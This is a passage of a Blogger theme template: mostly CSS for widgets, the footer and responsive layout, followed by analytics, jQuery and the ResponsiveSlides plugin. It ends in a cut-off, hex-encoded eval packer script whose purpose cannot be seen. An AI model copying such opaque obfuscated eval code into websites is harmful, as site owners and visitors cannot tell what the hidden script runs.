}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
.comments .comment-replybox-thread {
margin: 0
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 283px!important
}
/* ######## Instagram Widget Css ######################### */
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:16.666%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Playfair Display,sans-serif;color:#0a0a0a;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.featureinsta {
margin: auto;
position: relative;
transition: all 1s ease;
height: auto;
overflow: hidden;
}
/*****************************************
Footer Bottom CSS
******************************************/
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
background:#0a0a0a;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
border-bottom: 1px solid rgb(51, 51, 51);
}
#lowerbar-wrapper {
float: left;
margin: 0px 5px auto;
padding-bottom: 20px;
width: 32%;
text-align: justify;
color:#ddd;
line-height: 1.6em;
word-wrap: break-word;
overflow: hidden;
max-width: 375px;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {margin: 0; padding: 10px 20px 0px 20px;box-sizing:border-box;}
.lowerbar h2 {
background:#3B3B3B;
color: #fff;
font-size: 16px;
padding: 16px 17.6px;
margin: 0 0 20px;
font-weight: 700;
font-family: 'Droid sans';
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.lowerbar ul {
margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.homepage-widget-area .widget
background: transpare
}__________
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-116667757-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[

/*! http://responsiveslides.com v1.54 by @viljamis */
(function(c,I,B){c.fn.responsiveSlides=function(l){var a=c.extend({auto:!0,speed:500,timeout:4E3,pager:!1,nav:!1,random:!1,pause:!1,pauseControls:!0,prevText:"Previous",nextText:"Next",maxwidth:"",navContainer:"",manualControls:"",namespace:"rslides",before:c.noop,after:c.noop},l);return this.each(function(){B++;var f=c(this),s,r,t,m,p,q,n=0,e=f.children(),C=e.size(),h=parseFloat(a.speed),D=parseFloat(a.timeout),u=parseFloat(a.maxwidth),g=a.namespace,d=g+B,E=g+"_nav "+d+"_nav",v=g+"_here",j=d+"_on",
w=d+"_s",k=c("<ul class='"+g+"_tabs "+d+"_tabs' />"),x={"float":"left",position:"relative",opacity:1,zIndex:2},y={"float":"none",position:"absolute",opacity:0,zIndex:1},F=function(){var b=(document.body||document.documentElement).style,a="transition";if("string"===typeof b[a])return!0;s=["Moz","Webkit","Khtml","O","ms"];var a=a.charAt(0).toUpperCase()+a.substr(1),c;for(c=0;c<s.length;c++)if("string"===typeof b[s[c]+a])return!0;return!1}(),z=function(b){a.before(b);F?(e.removeClass(j).css(y).eq(b).addClass(j).css(x),
n=b,setTimeout(function(){a.after(b)},h)):e.stop().fadeOut(h,function(){c(this).removeClass(j).css(y).css("opacity",1)}).eq(b).fadeIn(h,function(){c(this).addClass(j).css(x);a.after(b);n=b})};a.random&&(e.sort(function(){return Math.round(Math.random())-0.5}),f.empty().append(e));e.each(function(a){this.id=w+a});f.addClass(g+" "+d);l&&l.maxwidth&&f.css("max-width",u);e.hide().css(y).eq(0).addClass(j).css(x).show();F&&e.show().css({"-webkit-transition":"opacity "+h+"ms ease-in-out","-moz-transition":"opacity "+
h+"ms ease-in-out","-o-transition":"opacity "+h+"ms ease-in-out",transition:"opacity "+h+"ms ease-in-out"});if(1<e.size()){if(D<h+100)return;if(a.pager&&!a.manualControls){var A=[];e.each(function(a){a+=1;A+="<li><a href='#' class='"+w+a+"'>"+a+"</a></li>"});k.append(A);l.navContainer?c(a.navContainer).append(k):f.after(k)}a.manualControls&&(k=c(a.manualControls),k.addClass(g+"_tabs "+d+"_tabs"));(a.pager||a.manualControls)&&k.find("li").each(function(a){c(this).addClass(w+(a+1))});if(a.pager||a.manualControls)q=
k.find("a"),r=function(a){q.closest("li").removeClass(v).eq(a).addClass(v)};a.auto&&(t=function(){p=setInterval(function(){e.stop(!0,!0);var b=n+1<C?n+1:0;(a.pager||a.manualControls)&&r(b);z(b)},D)},t());m=function(){a.auto&&(clearInterval(p),t())};a.pause&&f.hover(function(){clearInterval(p)},function(){m()});if(a.pager||a.manualControls)q.bind("click",function(b){b.preventDefault();a.pauseControls||m();b=q.index(this);n===b||c("."+j).queue("fx").length||(r(b),z(b))}).eq(0).closest("li").addClass(v),
a.pauseControls&&q.hover(function(){clearInterval(p)},function(){m()});if(a.nav){g="<a href='#' class='"+E+" prev'>"+a.prevText+"</a><a href='#' class='"+E+" next'>"+a.nextText+"</a>";l.navContainer?c(a.navContainer).append(g):f.after(g);var d=c("."+d+"_nav"),G=d.filter(".prev");d.bind("click",function(b){b.preventDefault();b=c("."+j);if(!b.queue("fx").length){var d=e.index(b);b=d-1;d=d+1<C?n+1:0;z(c(this)[0]===G[0]?b:d);if(a.pager||a.manualControls)r(c(this)[0]===G[0]?b:d);a.pauseControls||m()}});
a.pauseControls&&d.hover(function(){clearInterval(p)},function(){m()})}}if("undefined"===typeof document.body.style.maxWidth&&l.maxwidth){var H=function(){f.css("width","100%");f.width()>u&&f.css("width",u)};H();c(I).bind("resize",function(){H()})}})}})(jQuery,this,0);

var _EJ6Fud= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x46\x28\x33\x63\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x63\x28\x63\x29\x7b\x33\x64\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x65\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x6a\x2e\x34\x69\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x68\x28\x33\x36\x29\x29\x7d\x3b\x34\x67\x28\x63\x2d\x2d\x29\x7b\x33\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x66\x28\x34\x65\x20\x34\x64\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x64\x20\x70\x7d\x28\x5c\x27\x7a\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5